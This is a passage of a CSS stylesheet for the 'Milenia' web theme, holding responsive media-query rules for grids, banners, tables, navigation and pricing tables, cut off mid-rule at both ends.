.milenia-grid--responsive-xl[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-grid--responsive-xl[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item,
.milenia-grid--responsive-xl[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--responsive-xl[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-awards .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-6 .milenia-grid-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 16.6666666667%;
    flex: 0 1 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-item,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-sizer,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-6 .milenia-grid-item--2x {
    width: 16.6666666667%;
  }

  .milenia-awards .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-5 .milenia-grid-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 20%;
    flex: 0 1 20%;
    max-width: 20%;
  }

  .milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-item,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-sizer,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-5 .milenia-grid-item--2x {
    width: 20%;
  }

  .milenia-awards .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 25%;
    flex: 0 1 25%;
    max-width: 25%;
  }

  .milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-awards .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 25%;
  }

  [class*=milenia-section--stretched-content] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner-content,
[data-vc-full-width=true] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner-content {
    padding-top: 3.125rem;
    padding-right: 3.125rem;
    padding-bottom: 3.125rem;
    padding-left: 3.125rem;
  }

  [class*=milenia-section--stretched-content] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner::after,
[class*=milenia-section--stretched-content] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner::before,
[data-vc-full-width=true] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner::after,
[data-vc-full-width=true] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner::before {
    top: 1.5625rem;
    right: 1.5625rem;
    bottom: 1.5625rem;
    left: 1.5625rem;
  }

  .milenia-banners.milenia-banners--style-2 .milenia-banner-content {
    top: 1.25rem;
    right: 1.25rem;
    bottom: 1.25rem;
    left: 1.25rem;
  }

  [data-vc-full-width=true] .milenia-entities--style-16 .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-3 .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-3 .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-entity-content {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
  }

  [data-vc-full-width=true] .milenia-entities--style-16 .milenia-entity-media,
[class*=milenia-section--stretched-content] .milenia-entities--style-3 .milenia-entity-media,
[data-vc-full-width=true] .milenia-entities--style-3 .milenia-entity-media,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-entity-media {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
  }

  [data-vc-full-width=true] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n) .milenia-entity-content {
    padding-left: 4.9rem;
    padding-right: 4.9rem;
    padding-top: 11rem;
    padding-bottom: 11rem;
  }

  @-moz-document url-prefix() {
    .milenia-has-sidebar .milenia-entities--style-15 .milenia-entity-media {
      height: auto;
    }
  }
  .vc_row > [class*=vc_col-xl]:not([class*=vc_col-lg]):not([class*=vc_col-md]):not([class*=vc_col-sm]):not([class*=vc_col-xs]):not(:last-child),
.vc_row > .vc_col-xl-12:not([class*=vc_col-lg]):not([class*=vc_col-md]):not([class*=vc_col-sm]):not([class*=vc_col-xs]):not(:last-child) {
    margin-bottom: 4rem;
  }

  .milenia-entity--team-member-single .vc_row > [class*=vc_col-xl]:not([class*=vc_col-lg]):not([class*=vc_col-md]):not([class*=vc_col-sm]):not([class*=vc_col-xs]):not(:last-child) {
    margin-bottom: 2.125rem;
  }

  .milenia-section--half-bg.vc_row-has-fill {
    background-color: transparent !important;
  }
}
@media (max-width: 1199.98px) {
  .milenia-table--responsive-lg {
    border-right-width: 0;
    border-bottom-width: 0;
    border-left-width: 0;
  }

  .milenia-table--responsive-lg thead {
    display: none;
  }

  .milenia-table--responsive-lg tr {
    border-bottom-width: 1px;
  }

  .milenia-table--responsive-lg th, .milenia-table--responsive-lg td {
    display: block;
    border-top-width: 0;
  }

  .milenia-table--responsive-lg th:empty, .milenia-table--responsive-lg td:empty {
    display: none;
  }

  .milenia-table--responsive-lg th[data-cell-title],
.milenia-table--responsive-lg td[data-cell-title] {
    position: relative;
    overflow: hidden;
    padding-left: 55%;
  }

  .milenia-table--responsive-lg th[data-cell-title]::before,
.milenia-table--responsive-lg td[data-cell-title]::before {
    content: attr(data-cell-title);
    position: absolute;
    width: 50%;
    padding-top: inherit;
    padding-right: inherit;
    padding-bottom: inherit;
    padding-left: 1.5625rem;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    top: 0;
    left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .milenia-table--responsive-lg th[data-cell-title]::after,
.milenia-table--responsive-lg td[data-cell-title]::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 0;
    height: 100%;
    border-width: 0 1px 0 0;
    border-style: inherit;
    border-color: inherit;
  }

  .milenia-table--responsive-lg > tr:last-child,
.milenia-table--responsive-lg > thead:last-child > tr:last-child,
.milenia-table--responsive-lg > tbody:last-child > tr:last-child,
.milenia-table--responsive-lg > tfoot:last-child > tr:last-child {
    border-bottom-width: 0;
  }

  .milenia-d-down-lg-none {
    display: none;
  }

  .milenia-fw-down-lg-bold {
    font-weight: bold;
  }

  .milenia-header-col--nav-vertical-lg .milenia-header-items,
.milenia-header-col--nav-vertical-lg .milenia-header-items > div {
    display: block;
  }

  .milenia-header-col--nav-vertical-lg .milenia-mobile-nav-btn {
    display: inline-block;
  }

  .milenia-navigation--vertical-lg {
    padding-top: 1rem;
    text-align: center;
    position: relative;
  }

  .milenia-navigation--vertical-lg > li {
    display: block;
  }

  .milenia-navigation--vertical-lg > li > a {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .milenia-navigation--vertical-lg .sub-menu {
    position: static;
    width: 100%;
  }

  .milenia-navigation--vertical-lg .sub-menu .menu-item-has-children::after {
    content: "\e93a" !important;
  }

  .milenia-navigation--vertical-lg .sub-menu .sub-menu {
    padding-top: 1.4rem;
  }

  .milenia-navigation {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
  }

  .milenia-navigation > li {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
  }

  .milenia-footer .milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-footer .milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
  }

  .milenia-footer .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item,
.milenia-footer .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-sizer,
.milenia-footer .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-footer-row--inner {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }

  .container .milenia-footer-row--inner.milenia-footer-row-inner--no-offsets {
    padding-left: 0;
    padding-right: 0;
  }

  .row > [class*=col-xl]:not([class*=col-lg]):not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 4rem;
  }

  .milenia-entity-extra-data .row > [class*=col-xl]:not([class*=col-lg]):not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 1.3rem;
  }

  .milenia-entity-footer .row > [class*=col-xl]:not([class*=col-lg]):not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.milenia-hidden-filters-actions-row > [class*=col-xl]:not([class*=col-lg]):not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.milenia-page-header .row > [class*=col-xl]:not([class*=col-lg]):not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.comment-meta.row > [class*=col-xl]:not([class*=col-lg]):not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 0.5rem;
  }

  .milenia-cta .row > [class*=col-xl]:not([class*=col-lg]):not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child),
.milenia-entity--team-member-single .row > [class*=col-xl]:not([class*=col-lg]):not([class*=col-md]):not([class*=col-sm]):not([class*=col-xs]):not(:last-child) {
    margin-bottom: 2.125rem;
  }

  .milenia-grid--responsive-lg[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--responsive-lg[class*=milenia-grid--cols-]:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-grid--responsive-lg[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item,
.milenia-grid--responsive-lg[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--responsive-lg[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-entities--cols-4:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 33.33333%;
    flex: 0 1 33.33333%;
    max-width: 33.33333%;
  }

  .milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 66.66667%;
    flex: 0 1 66.66667%;
    max-width: 66.66667%;
  }

  .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item,
.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-sizer {
    width: 33.33333%;
  }

  .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item--2x {
    width: 66.66667%;
  }

  .milenia-has-sidebar .milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--cols-4:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--cols-3:not(.milenia-entities--isotope):not(.owl-carousel) .milenia-grid-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
  }

  .milenia-has-sidebar .milenia-grid--cols-6:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-5:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-4:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-3:not(.milenia-grid--isotope):not(.owl-carousel) .milenia-grid-item--2x {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }

  .milenia-has-sidebar .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-sizer,
.milenia-has-sidebar .milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-sizer,
.milenia-has-sidebar .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-sizer,
.milenia-has-sidebar .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-sizer {
    width: 50%;
  }

  .milenia-has-sidebar .milenia-grid--cols-6.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-5.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-4.milenia-grid--isotope .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-pricing-table-title {
    font-size: 1.75rem;
  }

  .milenia-pricing-table-title:not(:last-child) {
    margin-bottom: 1rem;
  }

  .milenia-pricing-tables:not(.milenia-pricing-tables--style-2) .milenia-pricing-table {
    margin-top: 1.5625rem;
    margin-left: 1.5625rem;
  }

  .milenia-pricing-tables:not(.milenia-pricing-tables--style-2) .milenia-pricing-table::after {
    top: -1.5625rem;
    right: 1.5625rem;
    bottom: 1.5625rem;
    left: -1.5625rem;
  }

  .milenia-pricing-tables:not(.milenia-pricing-tables--style-2) .milenia-pricing-table-media > a::before {
    right: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-banner-title {
    font-size: 2.2rem;
    line-height: 2.64rem;
  }

  .milenia-banners .milenia-grid--cols-3:not(.milenia-grid--isotope) .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
  }

  .milenia-banners .milenia-grid--cols-3:not(.milenia-grid--isotope) .milenia-grid-item--2x {
    max-width: 100%;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
  }

  .milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item,
.milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-sizer {
    width: 50%;
  }

  .milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item {
    max-width: 33.33333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 33.33333%;
    flex: 0 1 33.33333%;
  }

  .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x {
    width: 33.33333%;
  }

  .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity {
    margin-top: 1.5625rem;
    margin-left: 1.5625rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity-title {
    font-size: 1.75rem;
    line-height: 2rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity-content {
    padding-left: 1.84rem;
    padding-right: 1.84rem;
    padding-top: 1.52rem;
    padding-bottom: 1.96rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity::after {
    top: -1.5625rem;
    left: -1.5625rem;
    right: 1.5625rem;
    bottom: 1.5625rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity-media > a::before {
    right: 1.5625rem;
  }

  .milenia-entities--style-1 .milenia-grid--cols-3 .milenia-entity--format-slideshow .milenia-entity-media::before {
    right: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-1 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity {
    margin-top: 1.5625rem;
    margin-left: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity-title {
    font-size: 1.75rem;
    line-height: 2rem;
  }

  .milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity-content {
    padding-left: 1.84rem;
    padding-right: 1.84rem;
    padding-top: 1.52rem;
    padding-bottom: 1.96rem;
  }

  .milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity::after {
    top: -1.5625rem;
    left: -1.5625rem;
    right: 1.5625rem;
    bottom: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity-media > a::before {
    right: 1.5625rem;
  }

  .milenia-has-sidebar .milenia-entities--style-1 .milenia-grid--cols-2 .milenia-entity--format-slideshow .milenia-entity-media::before {
    right: 1.5625rem;
  }

  .milenia-entities--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-2 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-has-sidebar .milenia-entities--style-2 .milenia-entity {
    padding-top: 2rem;
    padding-right: 2rem;
    padding-bottom: 2rem;
    padding-left: 2rem;
  }

  .milenia-has-sidebar .milenia-entities--style-2 .milenia-entity-content {
    padding-left: 1.75rem;
    padding-right: 1.75rem;
    padding-top: 2.7rem;
    padding-bottom: 2.7rem;
  }

  .milenia-has-sidebar .milenia-entities--style-2 .milenia-entity::before {
    top: 1rem;
    right: 1rem;
    bottom: 1rem;
    left: 1rem;
  }

  .milenia-entities--style-3 .milenia-entity-title,
.milenia-entities--style-16 .milenia-entity-title {
    font-size: 2.25rem;
    line-height: 2.475rem;
  }

  .milenia-entities--style-3 .milenia-entity-content,
.milenia-entities--style-16 .milenia-entity-content {
    padding-left: 2.45rem;
    padding-right: 2.45rem;
    padding-top: 5.5rem;
    padding-bottom: 5.5rem;
  }

  [data-vc-full-width=true] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[data-vc-full-width=true] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16.milenia-entities--reverse .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n+1) .milenia-entity-content,
[class*=milenia-section--stretched-content] .milenia-entities--style-16 .milenia-grid-item:nth-child(2n) .milenia-entity-content {
    padding-left: 2.45rem;
    padding-right: 2.45rem;
    padding-top: 5.5rem;
    padding-bottom: 5.5rem;
  }

  .milenia-entities--style-4 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-4 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-9 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-9 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid:not(.milenia-grid--isotope):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
  }

  .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-9 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-4 .milenia-grid-item--2x,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-sizer,
.milenia-has-sidebar .milenia-entities--style-6 .milenia-grid.milenia-grid--isotope.milenia-grid--cols-3 .milenia-grid-item--2x {
    width: 50%;
  }

  .milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity {
    margin-bottom: 1.8rem;
  }

  .milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media a::before,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-4 .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media a::before,
.milenia-has-sidebar .milenia-entities--style-4 .milenia-grid--cols-3 .milenia-entity-media .milenia-simple-slideshow > .owl-stage-outer::before {
    top: 1.5625rem;
    right: 1.5625rem;
